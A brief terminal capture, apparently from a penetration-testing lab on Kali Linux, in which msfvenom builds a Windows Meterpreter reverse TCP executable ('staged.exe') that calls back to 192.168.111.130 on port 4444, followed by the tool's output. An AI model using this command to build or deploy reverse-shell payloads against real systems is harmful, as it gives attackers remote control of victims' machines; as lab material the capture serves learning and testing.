 ┌──(my㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.130 LPORT=4444 -f exe -o staged.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: staged.exe